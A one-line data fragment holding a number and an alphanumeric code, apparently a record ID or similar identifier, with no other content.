2,cG-XG34M91L5X